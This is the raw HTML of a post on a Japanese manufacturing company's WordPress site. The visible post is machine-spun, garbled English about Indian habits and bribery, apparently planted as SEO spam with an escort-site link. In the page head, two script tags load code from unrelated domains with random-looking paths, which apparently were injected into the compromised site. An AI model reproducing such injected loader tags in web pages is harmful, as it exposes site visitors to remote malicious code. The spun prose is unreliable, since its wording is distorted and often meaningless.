

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/6603
body_size: 10483
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Amreeka dekho kahan se kahan pahunch gaya のコメントのフィード" href="https://ito-ss.co.jp/archives/6603/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Amreeka dekho kahan se kahan pahunch gaya | 伊藤製作所</title>
<meta name="description" content="Amreeka dekho kahan se kahan pahunch gaya “15) You really have a room or spot intent on the brand new Gods! 16) You have">
<link rel="canonical" href="https://ito-ss.co.jp/archives/6603">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Amreeka dekho kahan se kahan pahunch gaya | 伊藤製作所">
<meta property="og:description" content="Amreeka dekho kahan se kahan pahunch gaya “15) You really have a room or spot intent on the brand new Gods! 16) You have">
<meta property="og:url" content="https://ito-ss.co.jp/archives/6603">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/6603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=6603' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F6603" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F6603&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-6603 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Amreeka dekho kahan se kahan pahunch gaya</h1>
<div><p><title>Amreeka dekho kahan se kahan pahunch gaya</title></p>
<p>“15) You really have a room or spot intent on the brand new Gods! 16) You have been forced to accept that those who view television need eyeglasses! 17) The thing is that no problem with this image: PS: the brand new shorts! 18 &#8220;Hello Sir!&#8221; The thing is it difficult to-name your employer/teacher of the their/the girl label, even when your boss claims, fearing the guy/she age term to give you the following thinking: Yes / Zero / Maybe/ Maybe / Okay / Thank you / Yes / Unclear / Then / We consent / I disagreee into the, i take action! 20) You look on everything. Your look in the ladies, boys, uncles, aunties, couples, people from other countries or any other Indians which have a look that may set Superman&#8217;s X ray vision to help you guilt. Whenever encountered about it, your state &#8220;Whom myself? I became considering one topic at the rear of your!&#8221;. /=\</p>
<p>“These quirks try special. They generate us exactly who our company is. They generate you embarrassingly, sorely, hilariously, unabashedly, unapologetically and you can proudly Indian. They may not always define us, but more often than not, we simply take an abundance of satisfaction inside them. United states Indians, we&#8217;re an appealing package. A large part of your vibrancy comes from the fact that we state ‘chak de&#8217; and move on! And we do not mind delivering container images from the our selves! We understand that getting our selves too surely just causes undesired difficulties. Sure i&#8217;ve all of our faults, but instead such oddities, who&#8217;re we in any event? Our company is, and constantly was, desi completely.” /=\</p>
<h2>Negative Attribute Traits out of Indians</h2>
<p>Into some nehative areas of the brand new Indian identity, Deepak Mehta printed towards Quora: “&#8221;Chalta hai&#8221; (It occurs) attitude: Compromising into the items and not while making any energy to switch them is the poor brand of emotions that any particular one is harbor. 1) Popped a website traffic white?<span id="more-6603"></span> Sab karte hain. (Individuals does it. It occurs). 2) Need bribe a proper to get functions done faster? Sab lete-dete hain. Itna in order to chalta hai. (Group sometimes gives/takes bribe. A small is ok. 3) Witness a female bringing molested from the several barbarians? Chief kyun padun beech mein. Ye sab to chalta hai. (Why would We intermediate? Crap goes!) [Source: Deepak Mehta, Quora, ^|^]</p>
<p>“New fault video game: There are two kind of the online game: Passageway the fresh new blame: Played after all account of the all sorts of users. 1) We usually blame the entity (life style/non-life style, relevant/non-relevant) with the exception of our very own selves (just how can a holy contour such as all of us getting at the fault?). It wasn&#8217;t the official government, it absolutely was the brand new the heart. It was not the fresh HRD Ministry, it absolutely was the newest Finance ministry. They aren&#8217;t granting the new budget. Its not the school management, simple fact is that academic policies <a href="https://datingmentor.org/escort/concord/">Concord CA escort sites</a>. It isn&#8217;t myself, it is one stone over truth be told there. 2) Blaming the participants while you are are an excellent spectator-sspecially the government. The us government isn&#8217;t really this, its not performing one to. Decided! Exactly what are you creating? With the exception of standing on their lazy butt and bickering? ^|^</p>
<h2>Chalta hai</h2>
<p>“Bribery: Bribery is really so prevalent when you look at the India (and particularly, when you look at the bodies practices) that in case a national official does not consult an excellent bribe to get the performs done (or even more significantly, not block off the road of works getting over), you might amount on your own fortunate. The thing that makes bribery thus commonplace? People don&#8217;t accept that delivering a beneficial bribe is completely wrong (legitimately otherwise ethically). The folks performing 1st functions throughout the neighborhood (faculty, doctors, policemen, soldiers) try (otherwise most likely was previously) paid at least (about up until the sixth Spend Commission). ^|^</p>
<p>“Lingering assessment with people: Woh padosiyon ke bete ko dekha? College topper hai. Tu uske jaisa kyun nahi prohibit sakta? (Go through the the next door neighbor&#8217;s man. They are the college topper. Why cannot your become more such as your?)-the common Indian mother. India ab bhi wahin hai jahan fifty saal pehle tha. (Lookup how far The usa has arrived (progressed)! And Asia is precisely where it had been half a century ago- The average Indian resident All guy is not the same. Brand new neighbor&#8217;s child may not be of the same quality in the recreations otherwise debating or quizzing as your kid. Therefore End Evaluating! America might have been separate fr more 230 years, India just for 66. And you may India made a great progress way since that time. Very End Evaluating!” ^|^</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/6603#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
